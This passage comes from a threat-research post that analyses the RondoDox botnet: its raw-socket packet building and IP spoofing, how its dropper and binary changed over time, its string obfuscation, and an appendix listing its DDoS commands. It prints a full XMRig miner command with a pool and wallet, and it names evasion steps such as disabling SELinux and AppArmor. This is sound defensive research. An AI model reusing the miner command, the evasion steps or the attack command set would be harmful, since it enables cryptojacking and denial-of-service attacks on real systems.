
Fig. 13 below shows an example of how the binary builds the IPv4 header for the command `.udpraw`. We can see in line 44 the socket call with arguments that allow it to build a raw socket that bypasses some of the TCP/IP handling, this is followed by a call to `setsockopt` to indicate that the IPv4 header is going to be set by the binary. From lines 53 to 60 we can see the header being built, in this case we can see the source address being set to the local IP of the bot (line 53); the version and header length being set to 4 and 5 respectively (line 54); the protocol set to UDP (line 58); the destination address set from the attack structure (line 59\) and the TTL set to 128 (line 60).
The content of packets will vary depending on the specific <type> argument, but not all commands support this argument, since some of the attacks are not supposed to have a custom payload (e.g. SYN, SYN ACK, ICMP), and others have a predefined payload (e.g. HTTP). When <type> is supported, it can be one of 28 different values:
cs2		dtls		openvpnauthtcp	 roblox
csgo		fivem		openvpncrypt	 rtc
darkandarker	fortnite	openvpncrypttcp	 samp
dayz		mcjava		openvpntcp	 ssh
discord	        mcrealm	        raknet	         stun
discord2	openvpn	        raw		 valve
dns		openvpnauth	rdns		 wireguard
For some of the available types the payload is a hardcoded string, but for others the malware will randomly generate values to be filled into the correct fields for the type of payload.
Arguments that are available for almost all the commands include the duration of the attack, the number of processes to use, the number of packets per second to send, and target and source (when spoofing) ports (Appendix contains full command description).

Commands that use raw sockets include an argument we’ve named <change_source> which can be “no”, “rand” or “ovh”, and based on the value, the attack will change the source IP address for each generated packet. For the “no” value, the source IP address will be the bot’s local IP; for the “rand” value the source IP address will be a random valid (i.e.: not reserved ranges) IP address; and for the “ovh” value the source IP address will be a random IP that is from a valid OVH assigned CIDR. Fig. 14 below shows the 39 OVH CIDR ranges that are hardcoded in the binary and can be used to spoof the source IP as coming from OVH.
To successfully use raw sockets the execution of the malware must be done as root (which the dropper script tries to do), because of this the commands that use raw sockets support an argument we’ve named <force_raw>, which if set to 1 will only run the command via raw sockets, if it’s set to 0, it will still run the command even if raw sockets are not available, but it will use a similar but different attack.

One interesting thing we've noticed for the .spoof command (used to send spoofed UDP packets), is that not only it’s the only command where the attacker can specifically set the source IP address, but also that it will not fallback to regular sockets, and that the content of the UDP packet will contain the public IP address of the bot. In Fig. 15 below we can see how the binary fetches the public IP from a specific api.ipify.org endpoint (line 46) and sets it to the content of the UDP packet (line 53).
Threat evolution
In analyzing the RondoDox Botnet malware, it is clear that the threat actors are continuously refining their approach, suggesting an active and dedicated development cycle. Throughout our analysis, we have observed several key areas where the malware has evolved, primarily targeting better evasion, increased resilience, and expanded capabilities. This section details these observed changes in both the initial implant and the main binary, providing insight into the threat actor’s activity and development cycle.
Initial implant
The initial implant is the entry point for this infection, and we’ll start by describing the changes we observed for it during our analysis for the period between May 2025 and January 2026. To assert when the changes happened, we cross-referenced our observations from the honeypots and samples’ first observation dates.
Our initial dataset contained 163 different scripts, which we reduced to 25 by using the normalized compression distance (NCD). Fig. 16 below shows the similarity matrix for all the scripts, where a lighter color indicates a higher similarity. The white lines delimit clusters where the similarity between scripts is 90% or more. The matrix was sorted left to right based on the first seen date for each script.
We can see how temporally adjacent clusters have a higher similarity, with minor exceptions, indicating that most of the time the threat actors have been doing incremental changes, with the exceptions likely indicating some tests.

Our first observation of the script was on May 12, 2025, which targeted 9 architectures (armv4vtl, armv7l, x86_64, mips, mipsel, powerpc, i686, i586, i486) and the functionality was simple, the focus was only on fetching the RondoDox binary and running it. The dropper evasion mechanisms were just hiding the script output, ignoring signals, removing the dropper and the binary after execution. In this first version the script would receive as argument the exploited vulnerability and would pass it to the binary (`$1.<arch>`)
In mid-June we observed a major change in the script, there was a significant increase in supported architectures (armv5l, armv6l, powerpc-440fp, arc700, m68k, sh4, spac, fbsdamd64, fbsdarm64, fbsdi386, fbsdpowerpc), they added history cleaning, filesystem remount, sudo execution, staged the binary in `./lib`, and searching for a writable directory to drop the binary. In the end of June there was a minor change with the addition of sparc to the supported architecture, a TTY check for evasion, and usage of busybox as a fallback method was added.
The mid June changes appear like a preparation for the significant increase in used exploits that occurred throughout July, as we previously reported in the first part of this series. For a brief period we also observed the script enumerating `/proc` to kill zombie processes (i.e.: the executing binary does not exist on disk).
In July we started observing the presence of an email in a comment at the top of the script (bang2012[at]prontomail[dot]com), there was also a change for dropping the usage of script arguments and instead each script would include the target vulnerability (e.g.: `linksys.<arch>`) in the call to the RondoDox binary. At this point we also observed the threat actors re-implementing the enumeration of `/proc` to kill zombie processes, as well as killing processes running from `/tmp`, `/var`, `/dev`, `/mnt`, `/run`, `/home`, showing an increased focus on killing competing malware.
In mid July we also observed a curious addition of a comment with a `wget` call to fetch a file named `rondo.lol`, we never saw this line uncommented or any other reference to `rondo.lol`.
In August the changes were focused on disabling host security measures, like calling `setenforce 0` and `service apparmor stop`, likely hinting at some issues encountered due to access control methods. Big-endian ARM targets (armeb, armebhf) were added, and all FreeBSD architectures were removed.
Between September and November we observed the threat actors changing the emails in the script multiple times, between bang2012[at]atomicmail[dot]io, bang2012[at]tutanota[dot]de, bang2013[at]atomicmail[dot]io and makenoise[at]tutanota[dot]de. One major observation happened in early November, where there was a dropper which was dropping and running a XMRig binary named `softirq.x86_64`. The script that was doing this was only dropping the x86_64 version of the RondoDox binary binary. This feature was quickly removed, and as we’ve seen in the previous section, the fetching and execution of the miner was moved to the binary itself.
From December onwards the threat actors focused more on evasion and competition removal, as we’ve observed the RondoDox binary was now being written to disk as a random dotfile (e.g.: .zlwbvgvr) before being renamed. There was a high focus on competition removal, by looking for scripts with specific names related to other malware (e.g.: health.sh, stink.sh), and stopping services using `systemctl`. These events match the disclosure and exploitation of React2Shell, which the threat actors focused heavily on, dropping almost all other exploits, as we’ve seen in the previous post.
RondoDox binary
With a better understanding of the changes in the initial dropper, we’ll now focus on the main RondoDox binary. We’ve obtained hundreds of binaries for different architectures, but to facilitate the comparison between binaries we focused on x86 binaries only, which yielded a total of 111 different binaries observed between May 2025 and January 2026.

To reduce this number into a more manageable one we started by finding highly similar binaries by using MCRIT, which uses MinHash for code similarity. Similarly to before, we created clusters of samples where the similarity is 95% or higher, which reduced the number of samples from 111 to 27. Fig. 17 below shows the similarity matrix for the 111 samples, and we can identify the clusters by the whiteline delimitation, as well as how similar clusters are between each other. We’ve highlighted three major clusters (A, B and C), which represent major changes in the binaries. It’s worth noting that this matrix is not temporally sorted, but instead sorted based on cluster similarity, meaning that clusters that are more similar to each other appear together.
Our interest is in identifying changes to the capabilities of the binary, specifically the available commands and supported protocols for the DoS attacks. We started with a baseline sample, first observed in May 12, 2025, which was implemented 9 commands (exit, sys, udp, sudp, syn, handshake, psh, http and tcp) and 23 DoS protocols (rdns, dns, valve, roblox, wireguard, openvpn, openvpnauth, openvpncrypt, openvpntcp, openvpnauthtcp, openvpncrypttcp, fortnite, dayz, fivem, raknet, mcrealm, darkanddarker, discord, discord2, stun, rtc, dtls, raw).
In June 2025, the available commands increased to 13, with the addition of tcplegit, udpraw, icmp, and raw, and the number of protocols grew from 23 to 28, with the addition of cs2, csgo, mcjava, samp, and ssh. In November the kill command was added, and between December 2025 and January 2026 the commands stop and spoof were added.
We previously mentioned the addition of mining capabilities, which we observed both in the initial implant and the binary. Similarly to the script timeline, we initially saw mining capabilities being added to be binary in early November. This was first done by fetching a calling `system` to download a script and pipe it to `sh`, we believe the script contained the call to execute the miner and the wallet.
Towards the end of November the miner deployment was changed to fetch the miner directly by doing a GET request and running the miner with the following command:
%s -o pool.hashvault[.]pro:443 -u solo:89cSY2wpei5HpsZGqusuYAjXHKx84q6oBdMsZNis5kC9J4uHsA7gKca9NGyEh48fnP9ufKv4HjcJr6n1K1NLybTs2Jo1rdG -p %s --randomx-1gb-pages --tls --tls-fingerprint
420c7850e09b7c0bdcf748a7da9eb3647daf8515718f36d9ccfdd6b9ff834b14 --opencl --cuda
--no-color -B||rm -rf softirq
At the time of writing, this wallet had 4 miners and was paid a total of $100 for mining. These returns do not represent the actual profit from the threat actors, since shortly after at the end of November, they changed the process to connect to a XMRig Proxy instance.
The way they obfuscate the binary also changed, as the initial binaries were using a simple inline XOR with a static key of 0x21, they then changed this to a custom decryption function that would still just use a one byte XOR (still 0x21). This change was first observed around mid June, but we saw multiple instances where they were using both the decryption function and the inline XOR.
The string encryption only changed once again in mid/late December 2025, where they implemented a custom obfuscation and OTP XOR with the following logic:
1. Subtract 5 to even bytes
2. Rotate left 5 bits
3. Swap bytes
4. OTP XOR with a custom key
5. Subtract 9 from all bytes
6. Transform the bytes using a substitution cypher
7. Add 1 to all bytes
Other changes we’ve observed match with changes also observed in the initial implant, and were redundant as they’re both being done in the script and binary. An example of such changes include the removal of competing malware by iterating common drop locations; this change was observed in July, matching the same change that was observed in the script. Another example is the presence of emails in the binary, which we first observed in July, and also match the same appearance timeline as the script.
Conclusion
In our previous post we focused heavily on the infrastructure that was supporting this threat, describing the initial infection vector for RondoDox and how it evolved during 2025. In this post we focused on the actual malware and its functionalities, completing the picture of the RondoDox botnet.
While the first step to protect you and your organization from these type of attacks starts with a proactive approach to exposure management, one must be prepared to handle events where a compromise happens, and the more information about a given threat exists, the more well-prepared defenders are, which is why we provided a deep dive into the functionality of this malware.
IoCs
https://github.com/bitsight-research/threat_research/tree/main/rondodox
Appendix
Network Protocol Commands
.exit - kill execution
.sys <command> - run system command (replaces arg1 with the program original argument)
.kill <procname> <signal> - kill process with signal
.stop <ip> - stop DoS to IP with kill with SIGKILL

.udp <type> - one of the supported formats, raw, etc. REQUIRED
	<ip> - target ip. REQUIRED
	<duration> - attack duration in seconds. REQUIRED
	<port> - target port. Default random (0)
	<packet_size> - packet size to send. Default 1024
	<bind_port> - port to bind in bot. Default don't bind (0)
	<n_threads> - number of threads. Default 1
	<sleep_time> - sleep time between sending packets (in seconds). Default don't sleep (0)

.sudp - same as above but doesn't bind port on bot

.syn <ip> <duration> <port> <n_threads>

.handshake <ip> <duration> <port> <n_threads>

.psh <type> <ip> <duration> <port> <packet_size> <n_threads>

.tcplegit <type> <ip> <duration> <port> <packet_size> <n_threads>

.http <ip> <host> <duration> <port> <n_threads>

.spoof <source_ip> <destination_ip> <destination_port> <source_port>
	Does UDP spoofing, there's no while loop, only runs once

.udpraw <type> <ip> <duration> <destination_port> <packet_size> <source_port> <change_source> <n_threads> <sleep_time> <force_raw>
	force_raw defaults to 0, and allows to only try raw sockets if it's 1, otherwise tries normal dos_udp

.icmp <ip> <duration> <packet_size> <change_source> <n_threads> <sleep_time> <force_raw>
	unk can be 'no', 'rand' or 'ovh', generates more traffic inside the packet (?)

.raw <ip> <duration> <packet_size> <protocol> <change_source> <n_threads> <sleep_time> <force_raw>
	force_raw 0 will try UDP if raw fails

.tcp <ip> <duration> <port> <tcp_flag> <packet_size> <source_port> <change_source> <n_threads> <sleep_time> <force_raw>
	force_raw 0 will try SYN if raw fails